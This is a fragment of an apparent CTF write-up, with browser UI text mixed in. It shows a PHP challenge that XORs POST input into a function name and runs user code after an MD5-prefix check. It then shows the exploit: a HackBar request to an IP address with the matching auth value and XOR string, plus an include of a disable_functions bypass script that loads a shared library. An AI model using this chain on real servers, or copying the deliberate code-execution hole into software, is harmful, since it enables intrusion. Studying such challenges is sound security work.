 <?php
highlight_file(__FILE__);
// 这些奇怪的符号是什么呢?字符串之间还能异或的吗?
$a = $_POST['v'] ^ '!-__)^';
// ctf常见的验证码哦!纯数字呢
if (substr(md5($_POST['auth']),0,6) == "666666") {
$a($_POST['code']);
}
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: > 2>&1
output:
Elements HackBar Console Sources Network Performance Memory Application Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://1.14.102.22:8013/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
auth=oT7mgbJMTNyh9qWYQT2d&v=@^,:[*&code=include('/tmp/lewiserii/bypass_disablefunc.php')